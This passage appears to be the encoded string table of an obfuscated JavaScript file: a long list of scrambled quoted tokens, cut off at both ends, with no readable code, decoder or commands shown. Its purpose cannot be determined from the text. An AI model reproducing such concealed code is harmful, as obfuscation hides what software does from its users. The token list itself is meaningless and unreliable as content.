','W7pcM8oonmk/','W7fLcCkguW','W4q0sSoQsW','WOJdVIFdNMi','W5WbhSkeWQC','W4xcKSoioCos','W6ZdGCkiW7D6','W5/cKWzaeq','pGxdNSoFW4m','W6hcTSkKbCkl','W4BdLHfSW4u','W7Hormkfvq','W5VdGGfwW6K','WR/dQglcJ2K','W6zPWR7dJmk1','WOhdGg3cJae','W7NcNmkmi8ox','WP0CWQiZjW','WO/cUutdIr8','WRZcH8olbdq','W5PwW6lcG8oh','WPhdQNlcJbW','W63cTMxcGmk4','ySkLWOZcSxy','WQ8oWRm9dW','DL7dS1ZdLW','bGPfW6JdJG','lJvwW6VdRG','W7VcO8kInmky','s2NdN8oxAW','W6lcLtK5cG','W7VcNabbhG','cmoxWOxcHhW','WOZdTMjeFa','WRKhCSor','W4fPdmk8vG','W4jUdCkLta','nSo8W5jOla','W4ldUmohvCog','mWjVW4lcLa','D3tdTKhdNG','k8oiW5CCua','W7FcNbZdG2S','W6BcLJ/dJgu','W6VcNSoNemoF','mav8k8oW','W4HkW6BcRSoK','u0KCW6bE','bspdT3RdGG','uCkRWQqssq','W5hcMXalfq','WObuqYJdVq','W5u5ymo0W6u','z8o5WOZcR0O','y0O1W6jf','W7X3v8kvva','W6BcMaZdIMO','qhuuW6Td','WO7dTaSDeW','v2bcW5jG','sNpdNCoBqW','aGP5W7b5','WONcPLFdLHi','WPrfpZpdNq','uxSvW7jo','BComW68yWRq','eWrKp8o0','CcZdSutcTW','W4ldV8kPWOLs','q8kPWROvwa','W77cKbxcK8om','WRnCFCkQWQO','WO0tWRC0gq','WPBdPSo7a8on','WQJdNmopf8oJ','WONdI3RcMHC','W7bWxCkouW','W5vLcCkVvG','fSoRW5eYaq','WQdcQLddLd0','WQZcG8oPlfe','W6SpWOVdIIK','W69hDmo7W74','WOfxnSoTWO8','c8oSW7qejq','WQ0BWPe+fW','W7/cTrZcOuC','bmk9WQW0oW','AaTGD8kb','W57dSwjjtq','W77cJ8kLfCk7','W5FcR8kgo8ot','vqL2W4Sq','C8o8ia1E','W5FcKZ3dPKG','eHXbWRrb','WPldUCozk8o+','W6FcJSoSoSoe','WRBdRSoNW5aJ','DhGwd8kv','WPOAnmonWQC','W57dJGDLW4y','rwK0WOz1','uvdcIWddJa','WPNcUfVdQay','dX7dKLBdNW','WR3dVerezq','W4dcVulcGSkO','BWvKwmkA','WOJdHCovACoe','WRT+iSotW4C','W51YWQRdS8k3','W5hdRxvlCa','CCohWONcMLu','yLZdUSolAG','WPDTbatdMa','W4zQWRhdQCk6','WOhcQuldIra','W7FcPt7cRCoz','W7BcMr/dL2K','WQSEWQi5aa','m8k/WPSeiW','ySoEWPpcLMC','W7lcHH/cP8o+','AmoyWOJcLMC','dXHiWOLf','W5vrW7/cV8oJ','W7PiW4hcVSoN','WPxcPgCVFa','oSk1WPiuaa','cGddHfddJW','zmomW64dWRy','WQNcIvylqW','datdKLZdKG','waPRW6Gp','W5ynCmkZpW','W63dRbXtrG','W5VcICkagSo+','rMqBW6rD','WR0dWRm2gW','WRFdOt8thW','W5pdLCo7W4ip','zHX7zmke','WObDhuFdOq','WPXfhSomWP4','WQVcSCoNaeO','W7FcGrFdIxy','zfxdUmoUBW','oYnGW6u5','mHTAW7b0','WQRdSGS0eG','W4dcKmktWOLH','mWFcRxZdUG','W4FdO8kkW7z+','hb91kSo/','AmoeW7GBWQy','zCoFWOhcKMy','umkfWRNcS2C','WORdLbLoFW','WQVdPc4vba','xY1iEmkk','WPhdGMVcKdG','WPhcTMmNAG','DCkKWRK7nW','jSoiW6yTyq','CmoRnbDA','W7ThlatdLa','W5BdNHnGW5O','F0RdVmo1Eq','ar/dHe7dJa','jJNdSwZdJW','W4lcRSoGiSoK','WQtcR8oPawW','wGXMW6VdVG','WOddGSovbSoQ','j8kXWPSciW','WQuxWRqQgq','WPrGj8oFWRS','W49dW6FcTSo0','WO9Mf8ocWPO','W6iufCkJWR8','WPZdOfVcRH0','mcrGW47dQa','W7rDWRtdRmkb','W6ZcMWDvbq','umk0WQiBvG','W4ruECo3W78','W5NcM33cO8ka','W50kg8kEWQK','WONcRMiHFG','WRL8zsRdHa','jSk7WPGspG','W7RdHCoqhCoL','WQf3AZZdMG','W73cJCkGfmkK','WRTQzsddHa','WRhdVseDda','W6FcUdH2nW','W6xdPSkvW7r4','W5tdO8o8W7Wp','WPDCfSobWPK','D8kjWQGYtG','W6ewk8oTsW','r2WEW6jn','osrHW43dQG','W4hcJW0rga','WQZcSmo5dea','W5jUDSkJkG','W48Ir8oYvG','WRnibCoPWO0','WQLpWPxdPSka','BhZdH8oCvq','WRGpoIxcSG','WR5Az8oSWOe','uNSCW6Xc','F07dUutdLq','CmocWONcIMu','DfRdTg/dLG','oJhdPSowW5C','h8ktWRmxmG','W43dL8oMW4qw','WPVcLs19bG','WPXEhSoHW4i','W7jiW6NcR8o9','smoSW5mWWQu','W7/cJmkgk8ol','DMddKwJdQW','yCk2WPxcPxa','W5ysySoMva','WRrDbSonWQq','FWnIDmki','gYrKW5BdPW','WPjylmofWO4','WOhcOmoQiCo7','zL7dQSo2Da','W7ldS1TsDG','W6nLnSkYtq','BSovW7KgWQ4','lrxdJ13dNW','W6ldRbnhW6a','hN4rc8o5W6hcMmkQomoNeCoV','WPHIjJ3dJG','W63cRvRcH8kO','WOHQu8orW4K','W5XjW6NcR8oZ','bmobW7ebia','W7tcUGBdJxe','WOrBeSocWO0','W4tdR3zCza','WOLjcSojW7W','W57dGSkfW69/','WRHCyGJdRG','nt7dLv7dLG','WRNdK3jpvG','WQLBWPhdOCkz','W4FdQmkCW7fN','u3ie','W5dcIHFdNhW','oGFdJ8oEW4S','WPhdLLVcSmkv','WPL/aYtdRW','W4bWxConW4m','iYL+W53dOa','W6VdKM1IW64','fqLjWP9a','W6pcUIFcT8ov','t0RdPCo6za','dGPAWOzh','W5TmdmkfBW','yIPgW6yV','sY55wmoN','B0ddU2RdSa','WPRcSNmVDW','W7OQWOxdMJq','W5VcImo2fCoZ','WPJcQNJdQX4','zSkoWQRcP2K','WPnpaSojWPe','W4BcNXVdJg0','vCk0WRyuva','W4dcTSoDcCoo','W6lcTqDBnW','WOpdLSomfmoK','WR93iYldLa','mKfwW6xdPG','fbL9oCoY','bIr8W4pdTG','W47dISkbW4P1','W6vSsCkovq','WQTPnmoDWOy','WQ3dVJaufq','W5xcQ8kYkmk5','W7DOsmkkqq','WOKJW4aAEW','Bd5RW6aR','W5quWQFdNcq','gCoRW4OPpq','WORdS8oXkSkj','W5dcGJPApG','W7/cKXBdGN0','CmosW7W+WRi','vmkRWQCwva','aazDWODv','W6i0zmoeyW','lrLdWPnF','WQLHf8olWR8','mmk4WOyblW','W4xcRmoaiCo7','ALxdVSoRFW','xw7dHCoqtW','W548ySobsq','keeCW7JcHW','WOLXmCozWRa','W5zrySkcqW','x3JdO2VdTa','W5RcMamedW','W5GxoSk9WQW','W6JdS8kUW7bN','W5JdKxngDG','WQRcSwS7uq','WQPIaSkjW4W','W6LJuCoyW7G','W6pcUKBcJ8kN','W4tdH8kkW7j9','hKtcH8otFW','W44lamkpWRe','W5NcGGeAfG','W5fmDCk/','kGhdM1JdHW','W7VdVIzAW5K','WPbEpmowWQG','W5tcLGtdI1i','WPlcQ8ogkwm','u3irW6Do','W7dcSulcKSkH','W6JcQtGDlq','WPNdHmoeaCoI','W5hcIbtcTSkw','W4idWRFdRCoD','W6D5v8kdxG','W63dHSoHW4L3','W6rxWQtdUSoD','W4ldR2Tqtq','WRpcPSoRiKK','WR3cMhFdTt0','t1xdQMRdNq','WPLLemoaWOG','WQyAgcBdUq','WQlcO8o6bvy','C1/dP3FdIq','WPtcTMO9yW','uCobWR/cHx4','WQT8AIVdOW','fSo8W68iba','WRaNWPJdPtO','W7RcGbJcRCo/','W53dUmoLWRma','wrHxe8kO','gr/dMmo9WQa','WRxdIuBcJay','i8kOWPSomW','W5dcOqGvlG','W7CjmSkLWPm','lCk4WPepbW','WQ4aWPGKoG','WPLfb8oGW50','WOVdUSoBdmoO','W4pcKsakea','WOhcPuVdTGu','DmkJWQmSrq','s8kKWOqovq','W7RdGSkWjmol','zCohW6yhWQ0','W6ddMWf5W6O','W67cRsa0ba','ESkbWPxcRKO','mbvEimo1','W4hdMCoDW4z3','W5TvW7BcU8oH','W4zmdJFcUa','umodkdzX','W7GIe8kJWRy','zG9UEmkl','W5BdMa92W54','WRzZgr3dKa','WRiZWRKCnW','W50Sv8o3W7C','W5vIaSkUta','pWhdKCouW5a','zCo9W6KeWRS','W6JdSNZcQmoH','W50ouSousW','eSo+W6SFfG','W5JdGXztW7S','WO3dGX4YeG','W41Jk8omvW','W4yoWQpdVrO','WRZcVmo7geW','W6hcPSoKcCoJ','WQPYFJNdIa','WR3dLNnyxq','W4pdNrDJW5C','WQfdpSouW68','hrvOWPje','W4frCdpdJq','ACo5ibXn','iWbWW7q4','WOLxhCoVW50','lGpdMSocW58','W60lWOpdGbO','WRGLWOi5fa','W77cMSonnSos','FvpdOmoQzG','WPzAoSo2W44','xs9IW5uV','W5tcVCk/kSkX','FuRdQSoZFa','lCkiWO5Oka','BSozW7GdWO4','r3mFW7Xx','W60iACoVrq','W7ymv8ofsq','WRKFWRONeq','W5XkkSkCtq','WODujCo3W6y','W7BcNbDDaa','WOv7h8onW5S','eXldLv7dLa','WPTOcaJdVa','dHLjWPbF','nYL7W5pdOG','WPVdM8ohcCoM','W4lcO8oYxCor','dqrAWPP9','WPVcNqzahq','W7/cGSkyiSoy','W7mnrmoksW','iSkSWRuooW','WPVcQL/dSXG','W6tdQNrjsW','F3eEW69c','W40kWOhdNdq','WQddSfNcTbq','W7yotmowqq','WOjWmSokWRO','W5ulWOldMsa','W4BcJCkzomkl','CeFdVwNdLa','W4bSWRZdRSkG','dr5YkCow','WQzbfapdQa','WRtdPSovACoZ','WQiodmo4W4W','W5b+WOldNSkM','W6BcHSkBfmoK','WOb5eSonWO0','gSonW40bfq','ySoyWOJcJ3G','ECorW7KAWQu','dIzHWR9y','wmoEWQrVsW','WOehWQ4Coq','W515WQNdQSkH','hIv8W4BdUq','W63cMWhcS8om','B8oOpaLr','AN3dVhBdKq','WOVcIeyQDW','DSkMWO7cMa4','W7NcMWvtgG','mXDYW53dHG','FSohWO7cLxm','W4FdRJvXW6q','nHxdGuRdHW','W6tcKaDacG','fYtdOM7dUa','WOnyamokWOO','W47cNvVcPmkK','WP4QFSoQW7u','WQFdOfNcRdG','W5RdQmkEW6SM','mCk1WP0pmW','W4fAwCoQW58','WQzhh8ocWRm','Eq1cBmkq','WOPEuIZdPq','W63dSIjgW44','WR5PyX/dKq','W5BcGmkMnSks','ptrbkCo6','W78jqCoxsa','zSojW6CgWQm','eGpdKeVdHa','WQVcHhtdPYS','WPzua8oTW5m','W6HOW4VcHCkE','qt56W6yC','smkSWQSjqG','W6/dR8kcW6j6','W7D0rmkssG','W60sq8ozvG','btpcSmkPW4G','WP7dNh7cItG','W5pcPgNcUmkw','W4nAC8oSW6i','WO3cVKldUqS','WP3cSXpdOeK','W48bWOldHIi','WOPWaCoQWQO','sSoBkHzU','W44fbmkeWQ8','WRJdL1JcIWC','WPVcKtZdRrO','W5tcQSkYhSkr','F8odWOhcKhS','WPjYk8obWRu','DfZdTgldIa','r8ojW7GzWQC','drddNSokW78','BbHLCCky','aSkbbXT1','W7SWWQxdNcO','W4bHaCkRtq','E1ddTg3dKq','WOnZi8kIWOm','W7P5p8kbrW','W59MFCkNuq','W7ZcP8oGn8oC','W6FcSsddJb8','jJv9W67dQW','WRZcRCkMnCko','WPzduHZdJW','umoAWP3cI1y','WPhdKhJcKae','WQ3cV8ogb0O','dXBdLe7dLa','fhCJWRnE','DfBdOhNdNW','W73cM8khi8oF','WP5HpdFdSW','W4GueCkEWQK','CWHPACke','WRxdTNlcIIq','WO5VhSomWP4','g8k1WReFgq','smkmWPGKFG','WPznaSoYWP8','fGldUu3dTa','F3ilW69b','Be3dOwRdUG','W7NcS1NcM8kZ','W4CEWP/dNZK','iSo0W7ufha','W40wWP/dHsi','W6dcMH7dLwe','W7/cNWrdaq','W4RdRxDvCq','crjBo8oy','W7NdQXdcOuO','W43dMxz7Cq','W7NcRCkthmk8','W5bwW6FcO8oH','tmk/WQitqa','eKBdSK3dNW','fsfkWO5y','AvVdGLRdQG','cmo4W6mpdq','nCklWQC7nW','W6tcGbnuoG','vCkLWOqYWQS','W5rhW7BcRSoG','WRddMYuaeW','W5vZWRVdOSkI','WORdUh5OyW','W7dcNrmznW','CCoPWOlcLvO','W7lcMqZdGhC','mdv5W5hdUG','WRLYDq7dQa','nrhdJ8odW4S','WQZdNmoUhSoM','umkbWP/cVvq','WO7dVN5jDa','W5DSe8k5ta','WP5yaCobWPe','tSoAW6awWRu','jW7dKCoeW5u','WROhWQSOgq','dazCWO9t','W7RdVZTaW44','W5DazCoxW6S','W51QWR3dImkg','W7FdUmkkW7rK','wNmHW553','pbVdVCoUW4m','W6RcNCkzhmkF','W58sg8kuWQO','WOJdH1NcNIC','WRZdIgnqsq','ib7dKCowW58','W7NcPXK/fG','acbuW73dNa','WQhcVmoQaxa','W6mjB8oquq','hb5fWPfs','WRldPCo8nmot','W5BcOmk0oSkS','WPRdP3lcSqS','W4VcGGWzfW','WPvKhtNcPW','W4LrW6dcVSoN','rhiFW6jF','iWHaW4Gc','W41mW4tcO8oK','zmosW7GoWRO','W5mkWP3dMc0','W5v+WRxdUCk/','iaTuWRDU','WODnb8obWOy','WOjSpCozWRS','t8ozW48SWPi','WPlcPeRdQqy','jXVdGmogW4K','W67cImoni8oq','W4fdz8o/W7u','WPLHmtFdLG','WQ3cQmo+dvu','jG7dGCoFW7y','WPPfgCoIW5i','W70RWQFdGsO','WRPAkSoCWRS','WQddLSomr8ojiICmW7hdM1jg','W4H3dCktW6G','lcr/WQDZ','EhunW4ad','W4ZdRmkXW6PQ','y8otW7SxWRu','WQ3dVmo/d8oS','WRFcPmoHzMK','W5DQWRtdUSkz','W4XrW7VcOSo+','W552fSkpzW','WRukcCk3WPa','C1xdOwldJq','aSoIW6yrgW','WR9vcchdMa','W5VdNG5+W5u','W6lcNSkXbCoX','BKtdS8oPBG','W4NdLHf5W4a','d8oEW5uWaa','WQi6WPqchW','W7xdQCkgW6j4','WPPKoIJdKa','eH7dJuZdHG','W6xcOSoImmoc','W7JcH8kokCof','EfpdSwtdJG','WRpcG8o8ev4','aHpdR1RdNa','WQtdOHiKaq','W6/cICkik8oc','WQ7cQmoQhKG','mJ7dH8oFW5G','iIPHW4RdVa','W5ZcVrNcOwG','WPlcJmoPoLy','tXPVW78b','W4ddQ3zAzG','W7lcNb/cTCo8','W5SsWPZdNI0','WP9bwbpdSW','W4hdH8kCW4zu','W5tdI8oHW4mj','W7VcHWnpgG','F0pdTwZdJG','W4jwv8kpzG','W4xcMXSqaq','WOnbhmoIW5i','W4z9WRZdQCkQ','W6dcMWrFbW','WPBdM8okaSoW','sCoJWPRcK0K','WP95hmoFWO8','Dmk/WQeC','WOj1CYBdUq','qCkHWRShzG','r1axW6X9','iCkjWO5Ocq','W5vwCmo3W7C','W5tdSNZcOCoZ','FSkTWQeYEa','CNFdOSoUFa','WRFdTCoSnmoT','ySoAWP/cHwS','W6RdQmoaW6qT','W5ddRxbvCq','WOrUhmowWPK','WQ16BYpdJa','bXhdH0BdLa','WRLuhmo1W4e','W7/cGCkamSoz','FSoAWOhcLwG','WQvQWQVdMGu','WR5WiSoZW6i','hrHSu8ks','WRvKW57cMCkO','W4RdKXfzW70','WPhdIwJcNbq','W5rrW63cOmo5','WRZcMwhdLW','W4jfW6pcTSo9','D8oyWOlcMwC','WRzLAYRdHW','W5XJW43cKSoH','W4pcGSkTe8k2','iJTLW47dVq','W4TTWRZdVCk2','wxylW7Tb','BJpdQvpdUG','WRL5AstdJG','W70ttSoPsa','jWldICotW4O','WOdcT1rZrq','WOBdK8oDc8o3','W6hdV39YsW','W5eEWPJdKYy','WQlcOmoKd1C','WQbKBs3dIW','W5qvWOhdOY8','W54Cb8kdWQm','WPPdyGxdOa','WOjahmoEWOe','W6BcICkrmSoA','DbT1pmoW','WQyuWQO8aW','t8oAW78vWO8','krBdR0VdJa','W53cPcpdPM8','BCowW4eFiW','iW3dG8oxW44','W6j3WQdcHCkM','W6FcR8k8smk8','zCoeWR/cVxW','uSkPWP1Ogq','W58dWPtdMtq','E33dTMZdGq','WQ3dHteBcq','c37dHSo6Fq','W6dcKCook8oH','W7PTfSkTqa','W43dTMTSva','W53dSwriBG','sSo7W54DWRa','WOddJMNcKHu','WR/dNHuZlW','WOJcSmoUex8','B8oCW6ybWQ4','W7hcGXZcR8o+','nSkaWOOmpa','qmkHWQpcVuK','A8ooW74oWQm','WOfApd/dNG','jW7dRmoIW4m','W5emWOpdMsK','W4hdQJz8W74','W7dcVuNcN8kd','W4ZcGbKpaW','W5ddLmoGW5ed','xa1WB8kG','WRtcOmoViLq','WR/dIhvAqa','WR5LxCoTWPC','W4JcTmkVmmk5','WOyxWQG8bW','otvvgSo/','psldRmoRW5C','lIvJWRLc','WOJcVMuQCq','qg7dU8okza','t8kHWRWKra','t2FdNeFdRq','tWf3W6ei','DSo6ma9d','W6tdLhTADW','W6VdK1nSza','WRvIc8oGW4G','WQ5bBYRdIa','jrRdOxRdKq','W7NdUJPgca','WQOFWRmXdW','WO/dPYuHkW','W6nrqCk1ua','W4hcOSkOiSog','W7/cGXnrhq','cX9vWPPe','WQv0ztpdGq','CSkQWPWwFW','W41GWR3dOCkJ','W4RcPdpcP8ok','W7VcSetcM8kJ','w8kOWQRcGuK','WPhcHgibBa','WPJcN0pdPqu','W7GHs8oNvq','q2O1W4rt','W4/dMCoeW74L','vSkWW4KrWQC','aaryWODn','WOzRpCk2m13cOSoYBCkpeta','AmolWRSIyW','WOhcQvddOr4','WP1EoJpdMW','WP58nYxdTG','WOxcPmoReLm','W5v+WRNdUmk2','WQ7cRSoHd0i','WO1efmoqWO8','W68LoCk6WQ8','WPxdLSoSACoe','DdDxb8oK','W6jgaCkHza','W4pdQgDoBG','W4hcQSkNiCk4','WR58DcBdGW','o8kZWPyklG','Eu84W49X','W6RcNmkgkSo4','fa5hWPnq','W7DsW4VcSmoy','g8osWOq3WOm','xmojW7dcNXe','WPXfccRdQG','W4bLvSkYsa','WRP5CYldJq','WRT+DsxdHq','s8k0WQidzG','WQ9lkSoOWOm','caFdRhldMW','WQtcQmoLaLm','BCo6iq5E','uhldNKNdRq','W7VdPCorW7Op','lG54W57dUa','W4rvrSoRW6W','gaXZpmoV','umk1WOqfqq','sGjTW40y','WPJdLmoSiCoV','W6NdTIXHW68','WQTPbmoQWRW','W5xdPZhcQ8oW','octdJ8oFW6G','W6pcP3VdReS','v8kWWRyirq','DK3dVxtdJG','WP1ey8kuqW','iGvLW53dOq','WPVdJZ3cLSoE','bCkwWR4Hja','yuFdVCo8DW','CL3dSwddKa','oY1MW4NdOq','WPrrkCo+WOW','W6VcVLRcKSkY','w0WiWOz+','WRuWg8kvWRi','ACowW54yWPC','gr7dQvZdMG','WOVcQfVdSH0','W6tcNmkfo8ol','qxldISolqa','WOhcK3CVuq','W5Xkfmkzla','W4v8d8k8rW','eG9kWPjz','D1ldOhRdIW','orvdWRnu','W4D1h8kHqq','rgyoW7Lr','WPNcLhOcAW','WPlcRfJdSaa','WQtcVSo0hKO','W6GQnmk4WOa','W7ZcM8owmCoD','WQHBeSobWRO','W5tdMmovW4el','WRzIrthdQa','CSogW6yrWRC','gt/dRe/dTG','grldRu7dNq','nCo9W40bgq','lSouWR4phW','W6JcGwNcNmkF','W7hdO8oKW68D','WOz9jSoDWRO','psldJmoFW7i','W6e6ASo2tG','WPzKpmoyWQm','W5bZWRhdQmk1','WRPqeZhdQa','WOv+ot7dMq','WO3cQfZdQWC','W4ZdKGrSW48','W7FdOCkCW6zR','Dmk9WOpcTNK','v8kXWROawa','DCkdWPSrFW','WRNdS1ztDG','WRxdOrysaG','swtdQeldSa','W77cH8omlmoC','yCkAWQNcSKu','fHzoWPXq','W4eycmkCWRW','yCoJpX9F','WOpcOMy3Dq','W6FcHaZdPu4','WQBdSJCada','hJ5MW4ddOG','W6fkB8otW4O','W6pcNSkanmoc','W5qEvthdJa','FYbxvmkb','wSkMWPxdRqG','B8owfcPx','wX1OW6ml','W5awWQFdHCkw','t8k0WQacsa','maxdISojW40','qwWaW4jq','W4JcO8kMnSk3','WPVcNdDnmq','W6BdV8kpW7vX','WPJcJxq9Eq','WO98fXFdUq','WPJcPN7dUra','WRtcUmoQh1a','W7RcJmoXk8oE','W6RcJCkykCob','W70mqSowsW','WQCaWOGrEW','pI3dR8oPW48','W7vPrSkCxG','W5tcQalcRmo/','eSoQW64SgW','W5ntDCoOW6y','FuxdOuldNa','gWRdKvldRW','xuSZW4Xo','W77dPKxcTrW','gCo4W70xha','yeCyW41D','W5/cVmkcgCoZ','eqOpASkK','W7xdU8kUW79z','W4nMhSkUuW','WRBdUSoXW60/','nSoFW4eCba','W6hcHmkXbmk/','W44EWQJdHei','WPNcSLFdPb8','W6JdPmktW6HK','fb7dMvxdMq','WOhcLmoKmCoJ','W6bNw8kmqW','W49eW5ZcGSoN','Ce48W4zG','AmkrWRqGra','WOVdMLjYzq','WQlcTfVdSHK','bCoHW7uuda','W4Lcymoeva','W7JcULBcM8k/','W6dcOwxcKSk9','WOZdTxH2zW','vKpdVwNdIG','W5TNemkJvq','WRVcV0ldRHa','W77dOmkkW757','wrPXW70q','WQ3dIvmVtG','WQpdKNhdQtW','WQldHCoXcSo3','W4FcKXVdTKK','W6LDWQddN8oD','WRzvmr7dHa','W6OmWPFdJWq','aq1vWPrA','W6TOW63cG8oh','W5vdDmoSW6S','fbj7o8oK','WQmvWReXda','W5ZdNWHXW6C','W67cV2GnvW','W70brSoPxa','WPldL23cUJm','yCoyW6qBWQ4','W4ZcMc9WdW','BhS9W6GNW480jMT+W4VdJG','WRfdmSoDWOG','W6dcJ8kmpCoM','h8k+W7VdQq51hvTJW4VdKCon','lZpdLNNdJa','W6HYW77cVSoy','aCooW70tbq','k8kUWPaelq','W6pcImkpk8oe','EX9RzCki','zfxdQwhdTW','xSkSWQiqsa','cXRdJ0ZdHq','WQRcSNaHBW','W59QdmkMra','rxClW6Lv','dHX9lSoW','WR93iZpdKq','aCo/W7mEhG','WQldSY0mfW','W5XSdSkSwG','W7JcJmkQh8oK','W4dcJa1KFG','iCk7WPeCiq','WQtdUcydbG','W53dR35Bya','W51cWQtdO8kM','WOpcR8kibSor','WQddMYKcbG','CCkHWQKmvG','EK3dSx/dLa','WOrLoYpdHa','WO3cPhCODa','CmoJWQRcKxm','fCo4W7Wfaq','xmkgWR4oxq','WRjllSooWRS','DgetW50V','dsngWRmS','WQhdIMb2va','WOuHWO4IiG','W6lcSeBcI8k5','W6lcNr3dMMC','W7Hhw8keyq','D8o4pXrk','WRxdIxbjva','WOhcLNSTEG','W54sumofvq','W77cGZFcJCoD','WPdcGmoRgeK','WOhdJN3cKHG','ESkcWR0xAq','WR/dNwvsuG','eCoOW6CugW','amkZWQKJga','W7tcHbpdHNm','W7VdMHXvra','ytCAlCow','W6vHvmknqW','WQFdM29wvW','zmkKW6pcO2q','WQzzfZ7dRG','W6hdGmk0o8kE','dCo6W6Cpha','W5RcK8oNhSox','W7tcNSkdomou','W7TqW4hcM8oR','W6H8kSoiW4W','W7nRWOBdGSkK','WQVcKgtdSca','WQHYAsldJW','nbRdKCoqW4e','imkNW4avEq','W5exWO/dHYK','WR53h8klua','W4ZdJ8o/W5Gb','W7JdJMnWCW','ymk/WORcThe','WQpcO8o3W4qD','WQmEWQW3bW','WRXspCkjW4y','W5KkfSkBWQK','CeFdO8oYEa','WO7dH8ojeCoW','WPPybSoXW4m','eqhdGftdPq','W4RdJSk3WOL1','h8kFWQ0Ybq','zrXPESkb','W6RdPSksW6HJ','D8kJWOtcP2G','W4HtD8o7W6y','r8k8WRWQiG','BGDIzmkb','WQZdPcSzeq','cdPQWRfd','AX9QzCkq','WRVdPIKrlG','caDPWOzn','FXHMB8kh','WPbzbCoLW54','W4XaBmo/W74','WPJcMCoDeCossee','W510WQJdU8k/','zqTQDCki','lCkzWRakbW','m8kjWR4hha','gWxdP8oMW7W','ssfat8kk','W6BdRCkaW6b+','WOpdNg3cItG','xmkwWRqrBq','W7G8cCkzWO8','W5tcNdKQiW','WRhdKgtcNGa','WRNdQwJcTdm','or5xiSo0','W4fsDmo5W4u','WOBcS17dQaO','W4NdSNvDAG','WOrLmCowW7S','W7NcHb3dLwi','WP4hWQSImG','j8oEW6uOoW','EbXdz8kg','W50jsSouvG','DCkFWQicnW','DmohW6ybWQu','W4jwF8oOW78','W6VdRmkvW7j7','WPzdccpdIa','W4BdGbj+W58','pGtdHSoeW5O','jZPMW5ddRG','W4VcQ8k6j8kU','W7RcKmkUWOLw','WOpcPxuVBq','WOxcKvxdSXW','F3CtW75d','bqBdL17dPG','WQLHh8k/WP8','W59iW6lcUCo3','W68Aj8k8WQ4','W6aBt8ofxa','Cf7dPmo3DW','W6fbv8kxuG','WQpdL2FcLsq','W58qWOhdKZ0','hqtdG8ooW5i','W7PNhCkUqa','WRVdSfTAFq','WQZdP8oRfCoq','W4ddOmkOoCol','WR5Lm8odW7q','smoAWPhcMeS','W71wcSkQWOW','W5bcFmkKDG','W6bSqSoXW5K','Ed16W7i3','atRdM8o9W5i','WQ3dLM1EFq','WP3cSqddUNq','W4pdMKbQva','W4XfWOdcLSoh','WQZcQ8owACon','WPRcVLRdRXu','DLZdTgFdJq','pH3dMSotW44','cSoTW6Whaq','WR3dNM1ssa','EmokW78FWRO','W7ZcHHtcJCo2','W6VcUItdJSo2','uMGAW7LE','WP1ICSkPAq','W6RcNrdcTmoY','CmoFW44XWRG','W7XRxmkvvq','W6VdLhzkCW','qM4iW6Lm','W6dcI8kfhSkC','W73cISkqm8kj','WRzsW43cVSoE','W6dcLdhdTwG','lsFdTK3dOG','WPvZjCoFWRm','WOj+i8opW6C','W7/cHtZcQCo6','W53dMSoGW50w','WPBcNmoFgfK','EIZdP33dIq','fCoHW44egW','W7f5vSkitW','hCkGWRJcQLe','s8okhZvT','W67cQComk8oF','W4tdIq93W5G','WPxdLu/dTGG','WP1TnZRdLW','md7dN8oDW4m','W6xcRKxcI8k8','WOtcRfebvG','WQbhg8oJWQu','WR1dAH3dHG','W5tdJqb5W58','s8k0WQ8vsG','W6hcK8oblmoe','W5umWPxcPYO','cSoSW6ulbq','W6m2ymoBCa','WPT8iSoyWRy','W5BdM8oQW5Gg','W5fmzmk0AG','sSogW6CeWQO','W5Cbb8kdWQa','WPnwb8oEWOa','W6SkWP3dQIu','W7VdMSoQW4qE','W7tcHrjsfq','ESkQWO/cVxC','W4anEmkcAG','W7/cIrtdNhu','W4rSEmoiW5W','WQTpy8oNW7W','WQz5smopW4W','gCo3W6ejaq','FCo1jdbo','WPRdM2r/EW','qCojWOZcUxa','W58dWOJdJca','W7dcHZGCeq','WQVdMYOvfG','W4ZcPYhcR8oP','W6lcUH/dG3C','WOFdHgxcMrq','W7VdRufRsG','qSkjWRGOwq','WO9zdCofWP0','WRTZyIldKa','WRxcRCoimLy','W4xdUxbgzq','W7GiqCouBG','W4lcLCkRgSoJ','W59mDmoiW6W','wgWwW7Hx','W4xcLvXXDq','W4hdLWbGW4y','W6NdOmkLW6bu','b1xdPNtdMG','F8k2WPJdJgq','WQBcSKpdRHe','tdXpxSk9','ACoJW7ddSLa','W67cGXJcP8oW','W6C1DCo2qq','xHGnW4qn','W5LSsmkFsW','WQNdVHCskq','W6RdH8oaW4qG','WRpdUHXgsq','W6NcHrJdN3m','W49eW7NcRCo2','osTOW7b0','W4KbnCo4WQ0','WOraeCoUW4y','W4tdVXnZW7K','WQTJq8o0WPq','rMuyW71f','mr5fWRj9','wCkoWPJcKhu','nGTypCoD','WPtcImoNc3q','W5/dLCoGW4qM','W7VdHCoFW5GH','W7BcHSktgCoy','sGTOW6aA','WQ8BWQ88hq','aXFdQvldHq','W7fRlSorta','uxiyW6Pv','oYvLW5tdOa','WQ/cOmoOeLu','W5ddLmoKW4qf','wcHQFSkN','WObstaZdQG','WPtdGqS/mq','B8kPWORcUuO','WPfxaCoOW5C','WQpdLGiyAW','W57dOSocW444','E07dPhFdLq','W5L4f8kcyW','WQtdHY8dnG','WOyppL7dMW','W4pcP8k2k8k6','WO/dHmoiemoU','WQpdMd4ufa','W4fWWR3dV8k/','whmlW79o','amoSW6Khca','zCoAWOdcJwW','W7dcVeBcOmkY','W4GmWOxdIJW','W7r5sCkvua','cCoVW6WefW','WQpdM8o6W41I','WQemWQeXaW','aqjJWRLz','rConWRuFla','W5NcQCkJnCkQ','WQPzkSooWQG','BmozWPpcIgO','WRFcVSoxjmo9','WOTye8o3W50','WPrph8oxWPm','nYfNWOzc','EYngW7aj','W4uwWQxdScq','WP1rxCopWRq','pXxdJ8oeW5u','W79lpSkRDG','pXpdP8oMW7W','WR3dH1JdPJK','WONcPeddPr0','WOzTlXZdQG','W43cJ2q/nW','WQKIWRG0pq','zCoAW58cW5K','WPhdJ2tcLWy','W4hcQ8kNfmoM','tmoBWOpcKha','W7RcIH7cMSkd','W5/dO8kqW6Lw','fI10WQ05','WQBdHhinWR8','W7XknCknDG','W5BcVIe','CSooornk','W7mptmojua','WPHvamo/W58','W5/dS8kqW6fw','W5OjWOddKsC','W6lcRSock8oz','mJXIW4FdVW','W6/cRc8FnG','WPNcK3/cJru','nbHSWPTf','W5NcJbmDbq','WPdcGmoacxy','W6hcKadcO8oH','WP/dTSoWrSkGWOCjW5xcT8oNmCkC','W5vfW73cVmo6','naddGCoiW5K','W7pdPX7cG8ox','WRaPWQJdPq4','W6Z